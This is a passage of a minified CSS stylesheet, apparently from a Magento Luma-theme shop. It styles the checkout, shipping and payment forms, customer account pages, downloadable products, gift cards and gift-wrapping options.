.file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:5px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:30px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price{margin-top:-10px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 10px}.samples-item{margin:0 0 10px}.field.downloads{margin-bottom:10px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#006bb4;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#006bb4;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{margin-top:10px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#006bb4;cursor:pointer;margin:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:10px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.gift-messages-order{margin-bottom:25px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#006bb4}.table-giftregistry-items .product-image{margin-right:10px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin:-5px 0 0 5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:10px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options 